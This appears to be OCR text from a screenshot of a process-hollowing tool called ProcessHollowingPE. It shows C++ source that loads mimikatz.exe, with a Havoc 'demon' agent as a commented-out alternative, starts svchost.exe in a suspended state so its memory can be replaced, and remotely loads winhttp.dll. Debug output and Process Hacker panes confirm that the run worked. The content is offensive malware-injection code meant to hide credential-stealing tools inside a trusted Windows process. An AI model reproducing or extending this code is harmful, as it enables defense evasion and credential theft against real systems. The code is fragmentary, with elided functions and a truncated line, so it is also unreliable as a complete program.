 ProcessHollowingPE
(Portée globale)
676 bool fixDelayedImports(LPVOID pImage, PIMAGE_NT_HEADERS64 ntHeaders, LPPROCESS_INFORMATION pi, PVOID allocAddrOnTarget, DWORD offsetRdata, HANDLE mod){ ... }
797
798 int main(int argc, char** argv)
799 {
800
801 // create destination process - this is the process to be hollow
802 PIMAGE_NT_HEADERS64 peInjectNtHeader = NULL;
803 LPPROCESS_INFORMATION pi = new PROCESS_INFORMATION();
804
805 //LPCSTR peInject = argv[1];
806 //PCHAR args = argv[2];
807 //LPCSTR peInject = "C:\\Users\\user\\Downloads\\demon.x64.exe"
808 LPCSTR peInject = "C:\\Users\\user\\Downloads\\mimikatz_trunk\\
809 LPCSTR target = "C:\\Windows\\System32\\svchost.exe";
810
811 LPVOID peToInjectContent = NULL;
812 DWORD peSize = 0;
813
814 HANDLE hStdOut = nullptr;
815
816 if (!loadPEFromDisk(peInject, peToInjectContent, &peSize))
817 exit(1);
818
819
820 if (!launchSusprendedProcess((LPSTR)target, pi))
821 exit(1);
822
823 _dbg("Remote Load WinHttp\r\n");
824 remoteLoadLibrary(pi->hProcess, (PCHAR)"winhttp.dll");
825
C:\Users\user\Documents\PEPH\processhollowingpe\x64\Debug\ProcessHollowingPE.exe
[DBG] loadPEFromDisk:69 - [+] PE C:\Users\user\Downloads\mimikatz_trunk\x64\mimikatz.exe loaded
[DBG] loadPEFromDisk:70 - [+] PE size: 1355264 bytes
[DBG] loadPEFromDisk:89 - [+] Allocating size of PE on the HEAP @ 0x000001BC86EF1040
[DBG] launchSusprendedProcess:146 - [+] Launching process C:\Windows\System32\svchost.exe with PID: 19656
[DBG] main:823 - Remote Load WinHttp
Process Hacker [UC3678\user]
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information Search Processes (Ctrl+K)
Processes Services Network Disk
Name PID CPU I/O total ... Private b... User name Description
svchost.exe 11252 1,66 MB Processus hôte pour les servic...
svchost.exe 13296 4,73 MB Processus hôte pour les servic...
svchost.exe 19656 620 kB UC3678\user Processus hôte pour les servic...
Propriétés de : svchost.exe (19656)
General Statistics Performance Threads Token Modules Memory Environment Handles GPU Comment
Name Base address Size Description
svchost.exe 0x7ff6c2c90000 64 kB Processus hôte pour les ...
kernel32.dll 0x7ffc924e0000 764 kB DLL du client API BASE Wind...
KernelBase.dll 0x7ffc90680000 2,96 MB DLL du client API BASE Wind...
locale.nls 0x1b80d0a0000 804 kB
ntdll.dll 0x7ffc92af0000 1,97 MB DLL Couche NT
rpcrt4.dll 0x7ffc91900000 1,15 MB Runtime d'appel de procédu...
sechost.dll 0x7ffc90c50000 624 kB Host for SCM/SDDL/LSA Loo...
ucrtbase.dll 0x7ffc90550000 1 MB Microsoft® C Runtime Library
winhttp.dll 0x7ffc893f0000 1,04 MB Services HTTP Windows